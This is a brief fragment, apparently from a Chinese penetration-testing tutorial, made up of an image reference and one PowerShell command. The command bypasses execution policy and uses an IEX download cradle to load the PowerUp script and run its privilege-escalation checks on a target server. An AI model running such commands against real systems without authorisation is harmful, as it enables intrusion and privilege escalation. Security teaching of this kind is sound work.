 PS C:\Users\q\Desktop> powershell.exe -exec bypass "IEX (New-Object Net.WebClient).DownloadString('C:\PowerUp.ps1');Invoke-AllChecks" #将powerup上传至目标服务器,执行此命令